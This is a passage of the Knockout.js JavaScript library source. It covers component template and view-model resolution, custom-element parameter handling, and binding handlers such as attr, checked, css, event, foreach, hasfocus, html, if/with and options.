            } else if (typeof element === 'string') {
                // Element ID - find it, then copy its child nodes
                var elemInstance = document.getElementById(element);
                if (elemInstance) {
                    callback(cloneNodesFromTemplateSourceElement(elemInstance));
                } else {
                    errorCallback('Cannot find element with ID ' + element);
                }
            } else {
                errorCallback('Unknown element type: ' + element);
            }
        } else {
            errorCallback('Unknown template value: ' + templateConfig);
        }
    }

    function resolveViewModel(errorCallback, viewModelConfig, callback) {
        if (typeof viewModelConfig === 'function') {
            // Constructor - convert to standard factory function format
            // By design, this does *not* supply componentInfo to the constructor, as the intent is that
            // componentInfo contains non-viewmodel data (e.g., the component's element) that should only
            // be used in factory functions, not viewmodel constructors.
            callback(function (params /*, componentInfo */) {
                return new viewModelConfig(params);
            });
        } else if (typeof viewModelConfig[createViewModelKey] === 'function') {
            // Already a factory function - use it as-is
            callback(viewModelConfig[createViewModelKey]);
        } else if ('instance' in viewModelConfig) {
            // Fixed object instance - promote to createViewModel format for API consistency
            var fixedInstance = viewModelConfig['instance'];
            callback(function (params, componentInfo) {
                return fixedInstance;
            });
        } else if ('viewModel' in viewModelConfig) {
            // Resolved AMD module whose value is of the form { viewModel: ... }
            resolveViewModel(errorCallback, viewModelConfig['viewModel'], callback);
        } else {
            errorCallback('Unknown viewModel value: ' + viewModelConfig);
        }
    }

    function cloneNodesFromTemplateSourceElement(elemInstance) {
        switch (ko.utils.tagNameLower(elemInstance)) {
            case 'script':
                return ko.utils.parseHtmlFragment(elemInstance.text);
            case 'textarea':
                return ko.utils.parseHtmlFragment(elemInstance.value);
            case 'template':
                // For browsers with proper <template> element support (i.e., where the .content property
                // gives a document fragment), use that document fragment.
                if (isDocumentFragment(elemInstance.content)) {
                    return ko.utils.cloneNodes(elemInstance.content.childNodes);
                }
        }

        // Regular elements such as <div>, and <template> elements on old browsers that don't really
        // understand <template> and just treat it as a regular container
        return ko.utils.cloneNodes(elemInstance.childNodes);
    }

    function isDomElement(obj) {
        if (window['HTMLElement']) {
            return obj instanceof HTMLElement;
        } else {
            return obj && obj.tagName && obj.nodeType === 1;
        }
    }

    function isDocumentFragment(obj) {
        if (window['DocumentFragment']) {
            return obj instanceof DocumentFragment;
        } else {
            return obj && obj.nodeType === 11;
        }
    }

    function possiblyGetConfigFromAmd(errorCallback, config, callback) {
        if (typeof config['require'] === 'string') {
            // The config is the value of an AMD module
            if (amdRequire || window['require']) {
                (amdRequire || window['require'])([config['require']], callback);
            } else {
                errorCallback('Uses require, but no AMD loader is present');
            }
        } else {
            callback(config);
        }
    }

    function makeErrorCallback(componentName) {
        return function (message) {
            throw new Error('Component \'' + componentName + '\': ' + message);
        };
    }

    ko.exportSymbol('components.register', ko.components.register);
    ko.exportSymbol('components.isRegistered', ko.components.isRegistered);
    ko.exportSymbol('components.unregister', ko.components.unregister);

    // Expose the default loader so that developers can directly ask it for configuration
    // or to resolve configuration
    ko.exportSymbol('components.defaultLoader', ko.components.defaultLoader);

    // By default, the default loader is the only registered component loader
    ko.components['loaders'].push(ko.components.defaultLoader);

    // Privately expose the underlying config registry for use in old-IE shim
    ko.components._allRegisteredComponents = defaultConfigRegistry;
})();
(function (undefined) {
    // Overridable API for determining which component name applies to a given node. By overriding this,
    // you can for example map specific tagNames to components that are not preregistered.
    ko.components['getComponentNameForNode'] = function(node) {
        var tagNameLower = ko.utils.tagNameLower(node);
        if (ko.components.isRegistered(tagNameLower)) {
            // Try to determine that this node can be considered a *custom* element; see https://github.com/knockout/knockout/issues/1603
            if (tagNameLower.indexOf('-') != -1 || ('' + node) == "[object HTMLUnknownElement]" || (ko.utils.ieVersion <= 8 && node.tagName === tagNameLower)) {
                return tagNameLower;
            }
        }
    };

    ko.components.addBindingsForCustomElement = function(allBindings, node, bindingContext, valueAccessors) {
        // Determine if it's really a custom element matching a component
        if (node.nodeType === 1) {
            var componentName = ko.components['getComponentNameForNode'](node);
            if (componentName) {
                // It does represent a component, so add a component binding for it
                allBindings = allBindings || {};

                if (allBindings['component']) {
                    // Avoid silently overwriting some other 'component' binding that may already be on the element
                    throw new Error('Cannot use the "component" binding on a custom element matching a component');
                }

                var componentBindingValue = { 'name': componentName, 'params': getComponentParamsFromCustomElement(node, bindingContext) };

                allBindings['component'] = valueAccessors
                    ? function() { return componentBindingValue; }
                    : componentBindingValue;
            }
        }

        return allBindings;
    }

    var nativeBindingProviderInstance = new ko.bindingProvider();

    function getComponentParamsFromCustomElement(elem, bindingContext) {
        var paramsAttribute = elem.getAttribute('params');

        if (paramsAttribute) {
            var params = nativeBindingProviderInstance['parseBindingsString'](paramsAttribute, bindingContext, elem, { 'valueAccessors': true, 'bindingParams': true }),
                rawParamComputedValues = ko.utils.objectMap(params, function(paramValue, paramName) {
                    return ko.computed(paramValue, null, { disposeWhenNodeIsRemoved: elem });
                }),
                result = ko.utils.objectMap(rawParamComputedValues, function(paramValueComputed, paramName) {
                    var paramValue = paramValueComputed.peek();
                    // Does the evaluation of the parameter value unwrap any observables?
                    if (!paramValueComputed.isActive()) {
                        // No it doesn't, so there's no need for any computed wrapper. Just pass through the supplied value directly.
                        // Example: "someVal: firstName, age: 123" (whether or not firstName is an observable/computed)
                        return paramValue;
                    } else {
                        // Yes it does. Supply a computed property that unwraps both the outer (binding expression)
                        // level of observability, and any inner (resulting model value) level of observability.
                        // This means the component doesn't have to worry about multiple unwrapping. If the value is a
                        // writable observable, the computed will also be writable and pass the value on to the observable.
                        return ko.computed({
                            'read': function() {
                                return ko.utils.unwrapObservable(paramValueComputed());
                            },
                            'write': ko.isWriteableObservable(paramValue) && function(value) {
                                paramValueComputed()(value);
                            },
                            disposeWhenNodeIsRemoved: elem
                        });
                    }
                });

            // Give access to the raw computeds, as long as that wouldn't overwrite any custom param also called '$raw'
            // This is in case the developer wants to react to outer (binding) observability separately from inner
            // (model value) observability, or in case the model value observable has subobservables.
            if (!result.hasOwnProperty('$raw')) {
                result['$raw'] = rawParamComputedValues;
            }

            return result;
        } else {
            // For consistency, absence of a "params" attribute is treated the same as the presence of
            // any empty one. Otherwise component viewmodels need special code to check whether or not
            // 'params' or 'params.$raw' is null/undefined before reading subproperties, which is annoying.
            return { '$raw': {} };
        }
    }

    // --------------------------------------------------------------------------------
    // Compatibility code for older (pre-HTML5) IE browsers

    if (ko.utils.ieVersion < 9) {
        // Whenever you preregister a component, enable it as a custom element in the current document
        ko.components['register'] = (function(originalFunction) {
            return function(componentName) {
                document.createElement(componentName); // Allows IE<9 to parse markup containing the custom element
                return originalFunction.apply(this, arguments);
            }
        })(ko.components['register']);

        // Whenever you create a document fragment, enable all preregistered component names as custom elements
        // This is needed to make innerShiv/jQuery HTML parsing correctly handle the custom elements
        document.createDocumentFragment = (function(originalFunction) {
            return function() {
                var newDocFrag = originalFunction(),
                    allComponents = ko.components._allRegisteredComponents;
                for (var componentName in allComponents) {
                    if (allComponents.hasOwnProperty(componentName)) {
                        newDocFrag.createElement(componentName);
                    }
                }
                return newDocFrag;
            };
        })(document.createDocumentFragment);
    }
})();(function(undefined) {

    var componentLoadingOperationUniqueId = 0;

    ko.bindingHandlers['component'] = {
        'init': function(element, valueAccessor, ignored1, ignored2, bindingContext) {
            var currentViewModel,
                currentLoadingOperationId,
                disposeAssociatedComponentViewModel = function () {
                    var currentViewModelDispose = currentViewModel && currentViewModel['dispose'];
                    if (typeof currentViewModelDispose === 'function') {
                        currentViewModelDispose.call(currentViewModel);
                    }
                    currentViewModel = null;
                    // Any in-flight loading operation is no longer relevant, so make sure we ignore its completion
                    currentLoadingOperationId = null;
                },
                originalChildNodes = ko.utils.makeArray(ko.virtualElements.childNodes(element));

            ko.utils.domNodeDisposal.addDisposeCallback(element, disposeAssociatedComponentViewModel);

            ko.computed(function () {
                var value = ko.utils.unwrapObservable(valueAccessor()),
                    componentName, componentParams;

                if (typeof value === 'string') {
                    componentName = value;
                } else {
                    componentName = ko.utils.unwrapObservable(value['name']);
                    componentParams = ko.utils.unwrapObservable(value['params']);
                }

                if (!componentName) {
                    throw new Error('No component name specified');
                }

                var loadingOperationId = currentLoadingOperationId = ++componentLoadingOperationUniqueId;
                ko.components.get(componentName, function(componentDefinition) {
                    // If this is not the current load operation for this element, ignore it.
                    if (currentLoadingOperationId !== loadingOperationId) {
                        return;
                    }

                    // Clean up previous state
                    disposeAssociatedComponentViewModel();

                    // Instantiate and bind new component. Implicitly this cleans any old DOM nodes.
                    if (!componentDefinition) {
                        throw new Error('Unknown component \'' + componentName + '\'');
                    }
                    cloneTemplateIntoElement(componentName, componentDefinition, element);
                    var componentViewModel = createViewModel(componentDefinition, element, originalChildNodes, componentParams),
                        childBindingContext = bindingContext['createChildContext'](componentViewModel, /* dataItemAlias */ undefined, function(ctx) {
                            ctx['$component'] = componentViewModel;
                            ctx['$componentTemplateNodes'] = originalChildNodes;
                        });
                    currentViewModel = componentViewModel;
                    ko.applyBindingsToDescendants(childBindingContext, element);
                });
            }, null, { disposeWhenNodeIsRemoved: element });

            return { 'controlsDescendantBindings': true };
        }
    };

    ko.virtualElements.allowedBindings['component'] = true;

    function cloneTemplateIntoElement(componentName, componentDefinition, element) {
        var template = componentDefinition['template'];
        if (!template) {
            throw new Error('Component \'' + componentName + '\' has no template');
        }

        var clonedNodesArray = ko.utils.cloneNodes(template);
        ko.virtualElements.setDomNodeChildren(element, clonedNodesArray);
    }

    function createViewModel(componentDefinition, element, originalChildNodes, componentParams) {
        var componentViewModelFactory = componentDefinition['createViewModel'];
        return componentViewModelFactory
            ? componentViewModelFactory.call(componentDefinition, componentParams, { 'element': element, 'templateNodes': originalChildNodes })
            : componentParams; // Template-only component
    }

})();
var attrHtmlToJavascriptMap = { 'class': 'className', 'for': 'htmlFor' };
ko.bindingHandlers['attr'] = {
    'update': function(element, valueAccessor, allBindings) {
        var value = ko.utils.unwrapObservable(valueAccessor()) || {};
        ko.utils.objectForEach(value, function(attrName, attrValue) {
            attrValue = ko.utils.unwrapObservable(attrValue);

            // To cover cases like "attr: { checked:someProp }", we want to remove the attribute entirely
            // when someProp is a "no value"-like value (strictly null, false, or undefined)
            // (because the absence of the "checked" attr is how to mark an element as not checked, etc.)
            var toRemove = (attrValue === false) || (attrValue === null) || (attrValue === undefined);
            if (toRemove)
                element.removeAttribute(attrName);

            // In IE <= 7 and IE8 Quirks Mode, you have to use the Javascript property name instead of the
            // HTML attribute name for certain attributes. IE8 Standards Mode supports the correct behavior,
            // but instead of figuring out the mode, we'll just set the attribute through the Javascript
            // property for IE <= 8.
            if (ko.utils.ieVersion <= 8 && attrName in attrHtmlToJavascriptMap) {
                attrName = attrHtmlToJavascriptMap[attrName];
                if (toRemove)
                    element.removeAttribute(attrName);
                else
                    element[attrName] = attrValue;
            } else if (!toRemove) {
                element.setAttribute(attrName, attrValue.toString());
            }

            // Treat "name" specially - although you can think of it as an attribute, it also needs
            // special handling on older versions of IE (https://github.com/SteveSanderson/knockout/pull/333)
            // Deliberately being case-sensitive here because XHTML would regard "Name" as a different thing
            // entirely, and there's no strong reason to allow for such casing in HTML.
            if (attrName === "name") {
                ko.utils.setElementName(element, toRemove ? "" : attrValue.toString());
            }
        });
    }
};
(function() {

ko.bindingHandlers['checked'] = {
    'after': ['value', 'attr'],
    'init': function (element, valueAccessor, allBindings) {
        var checkedValue = ko.pureComputed(function() {
            // Treat "value" like "checkedValue" when it is included with "checked" binding
            if (allBindings['has']('checkedValue')) {
                return ko.utils.unwrapObservable(allBindings.get('checkedValue'));
            } else if (allBindings['has']('value')) {
                return ko.utils.unwrapObservable(allBindings.get('value'));
            }

            return element.value;
        });

        function updateModel() {
            // This updates the model value from the view value.
            // It runs in response to DOM events (click) and changes in checkedValue.
            var isChecked = element.checked,
                elemValue = useCheckedValue ? checkedValue() : isChecked;

            // When we're first setting up this computed, don't change any model state.
            if (ko.computedContext.isInitial()) {
                return;
            }

            // We can ignore unchecked radio buttons, because some other radio
            // button will be getting checked, and that one can take care of updating state.
            if (isRadio && !isChecked) {
                return;
            }

            var modelValue = ko.dependencyDetection.ignore(valueAccessor);
            if (valueIsArray) {
                var writableValue = rawValueIsNonArrayObservable ? modelValue.peek() : modelValue;
                if (oldElemValue !== elemValue) {
                    // When we're responding to the checkedValue changing, and the element is
                    // currently checked, replace the old elem value with the new elem value
                    // in the model array.
                    if (isChecked) {
                        ko.utils.addOrRemoveItem(writableValue, elemValue, true);
                        ko.utils.addOrRemoveItem(writableValue, oldElemValue, false);
                    }

                    oldElemValue = elemValue;
                } else {
                    // When we're responding to the user having checked/unchecked a checkbox,
                    // add/remove the element value to the model array.
                    ko.utils.addOrRemoveItem(writableValue, elemValue, isChecked);
                }
                if (rawValueIsNonArrayObservable && ko.isWriteableObservable(modelValue)) {
                    modelValue(writableValue);
                }
            } else {
                ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'checked', elemValue, true);
            }
        };

        function updateView() {
            // This updates the view value from the model value.
            // It runs in response to changes in the bound (checked) value.
            var modelValue = ko.utils.unwrapObservable(valueAccessor());

            if (valueIsArray) {
                // When a checkbox is bound to an array, being checked represents its value being present in that array
                element.checked = ko.utils.arrayIndexOf(modelValue, checkedValue()) >= 0;
            } else if (isCheckbox) {
                // When a checkbox is bound to any other value (not an array), being checked represents the value being trueish
                element.checked = modelValue;
            } else {
                // For radio buttons, being checked means that the radio button's value corresponds to the model value
                element.checked = (checkedValue() === modelValue);
            }
        };

        var isCheckbox = element.type == "checkbox",
            isRadio = element.type == "radio";

        // Only bind to check boxes and radio buttons
        if (!isCheckbox && !isRadio) {
            return;
        }

        var rawValue = valueAccessor(),
            valueIsArray = isCheckbox && (ko.utils.unwrapObservable(rawValue) instanceof Array),
            rawValueIsNonArrayObservable = !(valueIsArray && rawValue.push && rawValue.splice),
            oldElemValue = valueIsArray ? checkedValue() : undefined,
            useCheckedValue = isRadio || valueIsArray;

        // IE 6 won't allow radio buttons to be selected unless they have a name
        if (isRadio && !element.name)
            ko.bindingHandlers['uniqueName']['init'](element, function() { return true });

        // Set up two computeds to update the binding:

        // The first responds to changes in the checkedValue value and to element clicks
        ko.computed(updateModel, null, { disposeWhenNodeIsRemoved: element });
        ko.utils.registerEventHandler(element, "click", updateModel);

        // The second responds to changes in the model value (the one associated with the checked binding)
        ko.computed(updateView, null, { disposeWhenNodeIsRemoved: element });

        rawValue = undefined;
    }
};
ko.expressionRewriting.twoWayBindings['checked'] = true;

ko.bindingHandlers['checkedValue'] = {
    'update': function (element, valueAccessor) {
        element.value = ko.utils.unwrapObservable(valueAccessor());
    }
};

})();var classesWrittenByBindingKey = '__ko__cssValue';
ko.bindingHandlers['css'] = {
    'update': function (element, valueAccessor) {
        var value = ko.utils.unwrapObservable(valueAccessor());
        if (value !== null && typeof value == "object") {
            ko.utils.objectForEach(value, function(className, shouldHaveClass) {
                shouldHaveClass = ko.utils.unwrapObservable(shouldHaveClass);
                ko.utils.toggleDomNodeCssClass(element, className, shouldHaveClass);
            });
        } else {
            value = ko.utils.stringTrim(String(value || '')); // Make sure we don't try to store or set a non-string value
            ko.utils.toggleDomNodeCssClass(element, element[classesWrittenByBindingKey], false);
            element[classesWrittenByBindingKey] = value;
            ko.utils.toggleDomNodeCssClass(element, value, true);
        }
    }
};
ko.bindingHandlers['enable'] = {
    'update': function (element, valueAccessor) {
        var value = ko.utils.unwrapObservable(valueAccessor());
        if (value && element.disabled)
            element.removeAttribute("disabled");
        else if ((!value) && (!element.disabled))
            element.disabled = true;
    }
};

ko.bindingHandlers['disable'] = {
    'update': function (element, valueAccessor) {
        ko.bindingHandlers['enable']['update'](element, function() { return !ko.utils.unwrapObservable(valueAccessor()) });
    }
};
// For certain common events (currently just 'click'), allow a simplified data-binding syntax
// e.g. click:handler instead of the usual full-length event:{click:handler}
function makeEventHandlerShortcut(eventName) {
    ko.bindingHandlers[eventName] = {
        'init': function(element, valueAccessor, allBindings, viewModel, bindingContext) {
            var newValueAccessor = function () {
                var result = {};
                result[eventName] = valueAccessor();
                return result;
            };
            return ko.bindingHandlers['event']['init'].call(this, element, newValueAccessor, allBindings, viewModel, bindingContext);
        }
    }
}

ko.bindingHandlers['event'] = {
    'init' : function (element, valueAccessor, allBindings, viewModel, bindingContext) {
        var eventsToHandle = valueAccessor() || {};
        ko.utils.objectForEach(eventsToHandle, function(eventName) {
            if (typeof eventName == "string") {
                ko.utils.registerEventHandler(element, eventName, function (event) {
                    var handlerReturnValue;
                    var handlerFunction = valueAccessor()[eventName];
                    if (!handlerFunction)
                        return;

                    try {
                        // Take all the event args, and prefix with the viewmodel
                        var argsForHandler = ko.utils.makeArray(arguments);
                        viewModel = bindingContext['$data'];
                        argsForHandler.unshift(viewModel);
                        handlerReturnValue = handlerFunction.apply(viewModel, argsForHandler);
                    } finally {
                        if (handlerReturnValue !== true) { // Normally we want to prevent default action. Developer can override this be explicitly returning true.
                            if (event.preventDefault)
                                event.preventDefault();
                            else
                                event.returnValue = false;
                        }
                    }

                    var bubble = allBindings.get(eventName + 'Bubble') !== false;
                    if (!bubble) {
                        event.cancelBubble = true;
                        if (event.stopPropagation)
                            event.stopPropagation();
                    }
                });
            }
        });
    }
};
// "foreach: someExpression" is equivalent to "template: { foreach: someExpression }"
// "foreach: { data: someExpression, afterAdd: myfn }" is equivalent to "template: { foreach: someExpression, afterAdd: myfn }"
ko.bindingHandlers['foreach'] = {
    makeTemplateValueAccessor: function(valueAccessor) {
        return function() {
            var modelValue = valueAccessor(),
                unwrappedValue = ko.utils.peekObservable(modelValue);    // Unwrap without setting a dependency here

            // If unwrappedValue is the array, pass in the wrapped value on its own
            // The value will be unwrapped and tracked within the template binding
            // (See https://github.com/SteveSanderson/knockout/issues/523)
            if ((!unwrappedValue) || typeof unwrappedValue.length == "number")
                return { 'foreach': modelValue, 'templateEngine': ko.nativeTemplateEngine.instance };

            // If unwrappedValue.data is the array, preserve all relevant options and unwrap again value so we get updates
            ko.utils.unwrapObservable(modelValue);
            return {
                'foreach': unwrappedValue['data'],
                'as': unwrappedValue['as'],
                'includeDestroyed': unwrappedValue['includeDestroyed'],
                'afterAdd': unwrappedValue['afterAdd'],
                'beforeRemove': unwrappedValue['beforeRemove'],
                'afterRender': unwrappedValue['afterRender'],
                'beforeMove': unwrappedValue['beforeMove'],
                'afterMove': unwrappedValue['afterMove'],
                'templateEngine': ko.nativeTemplateEngine.instance
            };
        };
    },
    'init': function(element, valueAccessor, allBindings, viewModel, bindingContext) {
        return ko.bindingHandlers['template']['init'](element, ko.bindingHandlers['foreach'].makeTemplateValueAccessor(valueAccessor));
    },
    'update': function(element, valueAccessor, allBindings, viewModel, bindingContext) {
        return ko.bindingHandlers['template']['update'](element, ko.bindingHandlers['foreach'].makeTemplateValueAccessor(valueAccessor), allBindings, viewModel, bindingContext);
    }
};
ko.expressionRewriting.bindingRewriteValidators['foreach'] = false; // Can't rewrite control flow bindings
ko.virtualElements.allowedBindings['foreach'] = true;
var hasfocusUpdatingProperty = '__ko_hasfocusUpdating';
var hasfocusLastValue = '__ko_hasfocusLastValue';
ko.bindingHandlers['hasfocus'] = {
    'init': function(element, valueAccessor, allBindings) {
        var handleElementFocusChange = function(isFocused) {
            // Where possible, ignore which event was raised and determine focus state using activeElement,
            // as this avoids phantom focus/blur events raised when changing tabs in modern browsers.
            // However, not all KO-targeted browsers (Firefox 2) support activeElement. For those browsers,
            // prevent a loss of focus when changing tabs/windows by setting a flag that prevents hasfocus
            // from calling 'blur()' on the element when it loses focus.
            // Discussion at https://github.com/SteveSanderson/knockout/pull/352
            element[hasfocusUpdatingProperty] = true;
            var ownerDoc = element.ownerDocument;
            if ("activeElement" in ownerDoc) {
                var active;
                try {
                    active = ownerDoc.activeElement;
                } catch(e) {
                    // IE9 throws if you access activeElement during page load (see issue #703)
                    active = ownerDoc.body;
                }
                isFocused = (active === element);
            }
            var modelValue = valueAccessor();
            ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'hasfocus', isFocused, true);

            //cache the latest value, so we can avoid unnecessarily calling focus/blur in the update function
            element[hasfocusLastValue] = isFocused;
            element[hasfocusUpdatingProperty] = false;
        };
        var handleElementFocusIn = handleElementFocusChange.bind(null, true);
        var handleElementFocusOut = handleElementFocusChange.bind(null, false);

        ko.utils.registerEventHandler(element, "focus", handleElementFocusIn);
        ko.utils.registerEventHandler(element, "focusin", handleElementFocusIn); // For IE
        ko.utils.registerEventHandler(element, "blur",  handleElementFocusOut);
        ko.utils.registerEventHandler(element, "focusout",  handleElementFocusOut); // For IE
    },
    'update': function(element, valueAccessor) {
        var value = !!ko.utils.unwrapObservable(valueAccessor());

        if (!element[hasfocusUpdatingProperty] && element[hasfocusLastValue] !== value) {
            value ? element.focus() : element.blur();

            // In IE, the blur method doesn't always cause the element to lose focus (for example, if the window is not in focus).
            // Setting focus to the body element does seem to be reliable in IE, but should only be used if we know that the current
            // element was focused already.
            if (!value && element[hasfocusLastValue]) {
                element.ownerDocument.body.focus();
            }

            // For IE, which doesn't reliably fire "focus" or "blur" events synchronously
            ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, value ? "focusin" : "focusout"]);
        }
    }
};
ko.expressionRewriting.twoWayBindings['hasfocus'] = true;

ko.bindingHandlers['hasFocus'] = ko.bindingHandlers['hasfocus']; // Make "hasFocus" an alias
ko.expressionRewriting.twoWayBindings['hasFocus'] = true;
ko.bindingHandlers['html'] = {
    'init': function() {
        // Prevent binding on the dynamically-injected HTML (as developers are unlikely to expect that, and it has security implications)
        return { 'controlsDescendantBindings': true };
    },
    'update': function (element, valueAccessor) {
        // setHtml will unwrap the value if needed
        ko.utils.setHtml(element, valueAccessor());
    }
};
// Makes a binding like with or if
function makeWithIfBinding(bindingKey, isWith, isNot, makeContextCallback) {
    ko.bindingHandlers[bindingKey] = {
        'init': function(element, valueAccessor, allBindings, viewModel, bindingContext) {
            var didDisplayOnLastUpdate,
                savedNodes;
            ko.computed(function() {
                var rawValue = valueAccessor(),
                    dataValue = ko.utils.unwrapObservable(rawValue),
                    shouldDisplay = !isNot !== !dataValue, // equivalent to isNot ? !dataValue : !!dataValue
                    isFirstRender = !savedNodes,
                    needsRefresh = isFirstRender || isWith || (shouldDisplay !== didDisplayOnLastUpdate);

                if (needsRefresh) {
                    // Save a copy of the inner nodes on the initial update, but only if we have dependencies.
                    if (isFirstRender && ko.computedContext.getDependenciesCount()) {
                        savedNodes = ko.utils.cloneNodes(ko.virtualElements.childNodes(element), true /* shouldCleanNodes */);
                    }

                    if (shouldDisplay) {
                        if (!isFirstRender) {
                            ko.virtualElements.setDomNodeChildren(element, ko.utils.cloneNodes(savedNodes));
                        }
                        ko.applyBindingsToDescendants(makeContextCallback ? makeContextCallback(bindingContext, rawValue) : bindingContext, element);
                    } else {
                        ko.virtualElements.emptyNode(element);
                    }

                    didDisplayOnLastUpdate = shouldDisplay;
                }
            }, null, { disposeWhenNodeIsRemoved: element });
            return { 'controlsDescendantBindings': true };
        }
    };
    ko.expressionRewriting.bindingRewriteValidators[bindingKey] = false; // Can't rewrite control flow bindings
    ko.virtualElements.allowedBindings[bindingKey] = true;
}

// Construct the actual binding handlers
makeWithIfBinding('if');
makeWithIfBinding('ifnot', false /* isWith */, true /* isNot */);
makeWithIfBinding('with', true /* isWith */, false /* isNot */,
    function(bindingContext, dataValue) {
        return bindingContext.createStaticChildContext(dataValue);
    }
);
var captionPlaceholder = {};
ko.bindingHandlers['options'] = {
    'init': function(element) {
        if (ko.utils.tagNameLower(element) !== "select")
            throw new Error("options binding applies only to SELECT elements");

        // Remove all existing <option>s.
        while (element.length > 0) {
            element.remove(0);
        }

        // Ensures that the binding processor doesn't try to bind the options
        return { 'controlsDescendantBindings': true };
    },
    'update': function (element, valueAccessor, allBindings) {
        function selectedOptions() {
            return ko.utils.arrayFilter(element.options, function (node) { return node.selected; });
        }

        var selectWasPreviouslyEmpty = element.length == 0,
            multiple = element.multiple,
            previousScrollTop = (!selectWasPreviouslyEmpty && multiple) ? element.scrollTop : null,
            unwrappedArray = ko.utils.unwrapObservable(valueAccessor()),
            valueAllowUnset = allBindings.get('valueAllowUnset') && allBindings['has']('value'),
            includeDestroyed = allBindings.get('optionsIncludeDestroyed'),
            arrayToDomNodeChildrenOptions = {},
            captionValue,
            filteredArray,
            previousSelectedValues = [];

        if (!valueAllowUnset) {
            if (multiple) {
                previousSelectedValues = ko.utils.arrayMap(selectedOptions(), ko.selectExtensions.readValue);
            } else if (element.selectedIndex >= 0) {
                previousSelectedValues.push(ko.selectExtensions.readValue(element.options[element.selectedIndex]));
            }
        }

        if (unwrappedArray) {
            if (typeof unwrappedArray.length == "undefined") // Coerce single value into array
                unwrappedArray = [unwrappedArray];

            // Filter out any entries marked as destroyed
            filteredArray = ko.utils.arrayFilter(unwrappedArray, function(item) {
                return includeDestroyed || item === undefined || item === null || !ko.utils.unwrapObservable(item['_destroy']);
            });

            // If caption is included, add it to the array
            if (allBindings['has']('optionsCaption')) {
                captionValue = ko.utils.unwrapObservable(allBindings.get('optionsCaption'));
                // If caption value is null or undefined, don't show a caption
                if (captionValue !== null && captionValue !== undefined) {
                    filteredArray.unshift(captionPlaceholder);
                }
            }
        } else {
            // If a falsy value is provided (e.g. null), we'll simply empty the select element
        }

        function applyToObject(object, predicate, defaultValue) {
            var predicateType = typeof predicate;
            if (predicateType == "function")    // Given a function; run it against the data value
                return predicate(object);
            else if (predicateType == "string") // Given a string; treat it as a property name on the data value
                return object[predicate];
            else                                // Given no optionsText arg; use the data value itself
                return defaultValue;
        }

        // The following functions can run at two different times:
        // The first is when the whole array is being updated directly from this binding handler.
        // The second is when an observable value for a specific array entry is updated.
        // oldOptions will be empty in the first case, but will be filled with the previously generated option in the second.
        var itemUpdate = false;
        function optionForArrayItem(arrayEntry, index, oldOptions) {
            if (oldOptions.length) {
                previousSelectedValues = !valueAllowUnset && oldOptions[0].selected ? [ ko.selectExtensions.readValue(oldOptions[0]) ] : [];
                itemUpdate = true;
            }
            var option = element.ownerDocument.createElement("option");
            if (arrayEntry === captionPlaceholder) {
                ko.utils.setTextContent(option, allBindings.get('optionsCaption'));
                ko.selectExtensions.writeValue(option, undefined);
            } else {
                // Apply a value to the option element
                var optionValue = applyToObject(arrayEntry, allBindings.get('optionsValue'), arrayEntry);
                ko.selectExtensions.writeValue(option, ko.utils.unwrapObservable(optionValue));

                // Apply some text to the option element
                var optionText = applyToObject(arrayEntry, allBindings.get('optionsText'), optionValue);
                ko.utils.setTextContent(option, optionText);
            }
            return [option];
        }

        // By using a beforeRemove callback, we delay the removal until after new items are added. This fixes a selection
        // problem in IE<=8 and Firefox. See https://github.com/knockout/knockout/issues/1208
        arrayToDomNodeChildrenOptions['beforeRemove'] =
            function (option) {
                element.removeChild(option);
            };

        function setSelectionCallback(arrayEntry, newOptions) {
            if (itemUpdate && valueAllowUnset) {
                // The model value is authoritative, so make sure its value is the one selected
                // There is no need to use dependencyDetection.ignore since setDomNodeChildrenFromArrayMapping does so already.
                ko.selectExtensions.writeValue(element, ko.utils.unwrapObservable(allBindings.get('value')), true /* allowUnset */);
            } else if (previousSelectedValues.length) {
                // IE6 doesn't like us to assign selection to OPTION nodes before they're added to the document.
                // That's why we first added them without selection. Now it's time to set the selection.
                var isSelected = ko.utils.arrayIndexOf(previousSelectedValues, ko.selectExtensions.readValue(newOptions[0])) >= 0;
                ko.utils.setOptionNodeSelectionState(newOptions[0], isSelected);

                // If this option was changed from being selected during a single-item update, notify the change
                if (itemUpdate && !isSelected) {
                    ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, "change"]);
                }
            }
        }

        var callback = setSelectionCallback;
        if (allBindings['has']('optionsAfterRender') && typeof allBindings.get('optionsAfterRender') == "function") {
            callback = function(arrayEntry, newOptions) {
                setSelectionCallback(arrayEntry, newOptions);
                ko.dependencyDetection.ignore(allBindings.get('optionsAfterRender'), null, [newOptions[0], arrayEntry !== captionPlaceholder ? arrayEntry : undefined]);
            }
        }

        ko.utils.setDomNodeChildrenFromArrayMapping(element, filteredArray, optionForArrayItem, arrayToDomNodeChildrenOptions, callback);

        ko.dependencyDetection.ignore(function () {
            if (valueAllowUnset) {
                // The model value is authoritative, so make sure its value is the one selected
                ko.selectExtensions.writeValue(element, ko.utils.unwrapObservable(allBindings.get('value')), true /* allowUnset */);
            } else {
                // Determine if the selection has changed as a result of updating the options list
                var selectionChanged;
                if (multiple) {
                    // For a multiple-select box, compare the new selection count to the previous one
                    // But if nothing was selected before, the selection can't have changed
                    selectionChanged = previousSelectedValues.length && selectedOptions().length < previousSelectedValues.length;
                } else {
                    // For a single-select box, compare the current value to the previous value
                    // But if nothing was selected before or nothing is selected now, just look for a change in selection
                    selectionChanged = (previousSelectedValues.length && element.selectedIndex >= 0)
                        ? (ko.selectExtensions.readValue(element.options[element.selectedIndex]) !== previousSelectedValues[0])
                        : (previousSelectedValues.length || element.selectedIndex >= 0);
                }

                // Ensure consistency between model value and selected option.
                // If the dropdown was changed so that selection is no longer the same,
                // notify the value or selectedOptions binding.
                if (selectionChanged) {
                    ko.utils.triggerEvent(element, "change");
                }
            }
        });

        // Workaround for IE bug
        ko.utils.ensureSelectElementIsRenderedCorrectly(element);

        if (previousScrollTop && Math.abs(previousScrollTop - element.scrollTop) > 20)
            element.scrollTop = previousScrollTop;
    }
};
ko.bindingHandlers['options'].optionValueDomDataKey = ko.utils.domData.nextKey();
ko.bindingHandlers['selectedOptions'] = {
    'after': ['options', 'foreach'],
    'init': function (element, valueAccessor, allBindings) {
        ko.utils.registerEventHandler(element, "change", function () {
            var value = valueAccessor(), valueToWrite = [];
            ko.utils.arrayForEach(element.getElementsByTagName("option"), function(node) {
                if (node.selected)
                    valueToWrite.push(ko.selectExtensions.readValue(node));
            });
